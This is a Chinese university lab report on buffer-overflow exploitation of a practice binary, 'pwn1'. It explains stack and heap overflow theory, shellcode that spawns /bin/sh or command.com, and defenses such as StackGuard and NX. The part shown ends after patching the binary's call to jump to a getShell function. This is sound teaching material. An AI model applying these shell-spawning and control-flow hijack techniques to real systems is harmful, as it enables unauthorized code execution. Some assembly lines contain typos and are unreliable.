20212905 2021-2022-2 《网络攻防实践》第九次作业
20212905 2021-2022-2 《网络攻防实践》第九次作业
1.实验内容
本次实践的对象是一个名为pwn1的linux可执行文件。
该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串。
该程序同时包含另一个代码片段,getShell,会返回一个可用Shell。正常情况下这个代码是不会被运行的。我们实践的目标就是想办法运行这个代码片段。我们将学习两种方法运行这个代码片段,然后学习如何注入运行任何Shellcode。
三个实践内容如下:
- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。
- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。
- 注入一个自己制作的shellcode并运行这段shellcode。
实验要求
- 掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码
- 掌握反汇编与十六进制编程器
- 能正确修改机器指令改变程序执行流程
- 能正确构造payload进行bof攻击
缓冲区溢出基本概念
缓冲区溢出是计算机程序中存在的一类内存安全违规类漏洞,在计算机程序向特定缓冲区内填充数据时,超出了缓冲区本身的容量,导致外溢数据覆盖了相邻内存空间的合法数据,从而改变程序执行流程破坏系统运行完整性。
细究缓冲区溢出攻击发生的根本原因,可以认为是现代计算机系统的基础架构——冯·诺伊曼体系存在本质的安全缺陷,即采用了“存储程序”的原理,计算机程序的数据和指令都在同一内存中进行存储而没有严格的分离。这一缺陷使得攻击者可以将输入的数据,通过利用缓冲区溢出漏洞,覆盖修改程序在内存空间中与数据区相邻存储的关键指令,从而达到使程序执行恶意注入指令的攻击目的。
缓冲区溢出攻击原理
缓冲区溢出漏洞根据缓冲区在进程内存空间中的位置不同,又分为栈溢出、堆溢出和内核溢出这三种具体技术形态。
- 栈溢出:栈溢出是指存储在栈上的一些缓冲区变量由于缺乏存在边界保护问题,能够被溢出并修改栈上的敏感信息(通常是返回地址),从而导致程序流程的改变。
- 堆溢出:堆溢出是存储在堆上的缓冲区变量缺乏边界保护所遭受溢出攻击的安全问题。
- 内核溢出:内核溢出漏洞存在于一些内核模块或程序中,是由于进程内存空间内核态中存储的缓冲区变量被溢出造成的。
函数栈帧
栈的主要功能是实现函数的调用,需要明白函数调用时栈空间发生了怎样的变化。每次函数调用时,系统会把函数的返回地址(函数调用指令后紧跟指令的地址),一些关键的寄存器值保存在栈内,函数的实际参数和局部变量(包括数据、结构体、对象等)也会保存在栈内。这些数据统称为函数调用的栈帧,而且是每次函数调用都会有个独立的栈帧,这也为递归函数的实现提供了可能。

如上图所示,定义了一个简单的函数 function,它接受一个整型参数,做一次乘法操作并返回。
当调用function(0)时,arg参数记录了值 0 入栈,并将call function指令下一条指令的地址0x00bd16f0保存到栈内,然后跳转到function函数内部执行。
每个函数定义都会有函数头和函数尾代码,如图绿框表示。因为函数内需要用ebp保存函数栈帧基址,因此先保存ebp原来的值到栈内,然后将栈指针esp内容保存到ebp。函数返回前需要做相反的操作——将esp指针恢复,并弹出ebp。这样,函数内正常情况下无论怎样使用栈,都不会使栈失去平衡。
sub esp,44h指令为局部变量开辟了栈空间,比如ret变量的位置。理论上,function只需要再开辟 4 字节空间保存ret即可,但是编译器开辟了更多的空间。函数调用结束返回后,函数栈帧恢复到保存参数 0 时的状态,为了保持栈帧平衡,需要恢复esp的内容,使用add esp, 4将压入的参数弹出。
之所以会有缓冲区溢出的可能,主要是因为栈空间内保存了函数的返回地址。该地址保存了函数调用结束后后续执行的指令的位置,对于计算机安全来说,该信息是很敏感的。如果有人恶意修改了这个返回地址,并使该返回地址指向了一个新的代码位置,程序便能从其它位置继续执行。
Linux 平台栈溢出攻击技术
- NSR 模式:NSR 模式主要适用于被溢出的缓冲区变量比较大,足以容纳 Shellcode 的情况,其攻击数据从低地址到高地址的构造方式是一堆 Nop 指令(即空操作指令)之后填充 Shellcode,再加上一些期望覆盖 RET 返回地址的跳转地址,从而构成了 NSR 攻击数据缓冲区。
- RNS 模式:第二种栈溢出的模式为 RNS 模式,一般用于被溢出的变量比较小,不足于容纳 Shellcode 的情况。
- RS 模式:在这种模式下能够精确地定位出 Shellcode 在目标漏洞程序进程空间中的起始地址,因此也就无须引入 Nop 空指令构建“着陆区”。
Linux 平台的 Shellcode 实现技术
shellcode 是一段用于利用软件漏洞而执行的代码,shellcode 为 16 进制的机器码,因为经常让攻击者获得 shell 而得名。shellcode 常常使用机器语言编写。可在暂存器 eip 溢出后,塞入一段可让 CPU 执行的 shellcode 机器码,让电脑可以执行攻击者的任意指令。
在 Linux 操作系统中,程序通过“int Ox80"软中断来执行系统调用,而在 Windows 操作系统中,则通过
核心 DLL 中提供的 API 接口来完成系统调用。
通过系统调用 execve 函数返回 shell
#include<unistd.h>
#include<stdlib.h>
char *buf [] = {"/bin/sh", NULL};
void main()
{
execve("/bin/sh", buf, 0);
exit(0);
}
execve函数在父进程中 fork 一个子进程,在子进程中调用exec函数启动新的程序。
execve()用来执行第一参数字符串所代表的文件路径,第二个参数是利用指针数组来传递给执行文件,并且需要以空指针(NULL)结束,最后一个参数则为传递给执行文件的新环境变量数组。
从程序中可以看出,如果通过 C 语言调用execve来返回 shell 的话,首先需要引入相应的头文件,然后在主函数中调用系统调用函数execve,同时传入三个参数。
Windows 平台上的栈溢出与 Shellcode
Windows 操作系统平台在很多方面与 Linux 操作系统具有显著不同的实现机制,而在这些差异中,与成功攻击应用程序中栈溢出漏洞密切相关的主要有如下三点。
- 对程序运行过程中/废弃栈的处理方式差异
- 进程内存空间的布局差异
- 系统功能调用的实现方式差异
打开控制台窗口的 C 程序如下:
#include <windows.h>
int main()
{
LoadLibrary(“msvcrt.dll”); //调用 msvcrt.dll 动态链接库
system(“command.com”); //使用 system 函数,执行弹窗命令
return 0;
}
修改后的版本:
#include <windows.h>
#include <winbase.h>
typedef void (*MYPROC) (LPTSTR); //定义一个函数指针,指向函数的参数是字符串,返回值是空
int main()
{
HINSTANCE LibHandle;
MYPROC ProcAdd;
LibHandle = LoadLibrary(“msvcrt.dll”); //加载 msvcrt.dll 这个动态链接库,句柄赋给 LibHandle
ProcAdd = (MYPROC)GetProcAddress(LibHandle, “system”); //获得 system 的真实地址,之后再使用这个真实地址来调用 system 函数,ProcAdd 存的是 system 函数的地址
(ProcAdd)(“command.com”); //调用 system(“ command,com”),实现功能
return 0;
}
system(“command.exe”)的汇编代码如下:
mov esp, ebp;
push ebp;
mov ebp,esp; //把当前esp赋给ebp
xor edi,edi;
push dei; // 压入0, esp-4; 作用是构造字符串的结尾\0字符。
sub esp,08h; //加上上面,一共有12个字节;用来放"command.com"。
mov byte ptr [ebp-0ch],63h; // c
mov byte ptr [ebp-0bh],6fh; // o
mov byte ptr [ebp-0ah],6dh; // m
mov byte ptr [ebp-09h],6Dh; // m
mov byte ptr [ebp-08h],61h; // a
mov byte ptr [ebp-07h],6eh; // n
mov byte ptr [ebp-06h],64h; // d
mov byte ptr [ebp-05h],2Eh; // .
mov byte ptr [ebp-04h],63h; // c
mov byte ptr [ebp-03h],6fh; // o
mov byte ptr [ebp-02h],6dh; // m , 一个一个生成串"command.com".
lea eax, [ebp-0ch];
push eax; // “command.com”字符串地址作为参数入栈
mov eax, 0x7711816F;
call eax; // call system函数的地址
堆溢出攻击
堆溢出(Heap Overflow)是缓冲区溢出中第二种类型的攻击方式,由于堆中的内存分配与管理机制较栈更为复杂,不同操作系统平台的实现机制都具有显著的差异,同时通过堆中的缓冲区溢出控制目标程序执行流程需要更精妙的构造,因此堆溢出攻击的难度较栈溢出要复杂很多,真正掌握、理解和运用堆溢出攻击也更为困难。
堆溢出之所以较栈溢出具有更高的难度,最重要的原因在于堆中并没有可以直接覆盖并修改指令寄存器指针的返回地址,因此往往需要利用在堆中一些会影响程序执行流程的关键变量,如函数指针、C++ 类对象中的虚函数表,或者挖掘出堆中进行数据操作时可能存在的向指定内存地址改写内容的漏洞机会。
要挖掘并利用堆溢出漏洞,就必须要对内存中变量的组织方式、动态分配与管理的具体过程有深入的理解,在特定情况下还需要内存中变量的布局满足一定的限制要求。
缓冲区溢出攻击的防御技术
- 尝试杜绝溢出的防御技术:研究人员开发了一些工具和技术来帮助经验不足的程序员编写安全正确的程序,包括一些高级的查错程序,如 fault injection 等,通过 Fuzz 注入测试来寻找代码的安全漏洞,还有一些分析工具用于侦测缓冲区溢出漏洞是否存在。
- 允许溢出但不让程序改变执行流程的防御技术:StackGuard 是最早提出也是最经典的此类技术,针对覆盖函数返回地址的溢出攻击,通过对编译器 gcc 加补丁,使得在函数入口处能够自动地在栈中返回地址的前面生成一个“Canary"(金丝雀)检测标记,在函数调用结束检测该标记是否改变来阻止溢出改变返回地址,从而阻止缓冲区溢出攻击。
- 无法让攻击代码执行的防御技术:IA64、AMD64、Alpha 等新的 CPU 硬件体系框架都引入对基于硬件 NX 保护机制,从硬件上支持对特定内存页设置成不可执行,Windows XP SP2、Linux 内核 2.6 及以后版本都支持硬件 NX 保护机制,与橾作系统配合来提升系统的安全性。
2.实验过程
2.1 实践一
首先使用file查看下该文件


该文件为32位的可执行文件
然后使用pwntools中的checksec看下保护,发现所有保护都没开

然后使用ida,查看汇编,发现主函数只执行了一个foo函数
程序内有一个getShell函数比较可疑,该函数的地址为0x0804847D

该函数直接获得了一个shell


使用keypatch插件,对call foo右键修改

修改该处的汇编代码为call 0x804847D,即call getShell
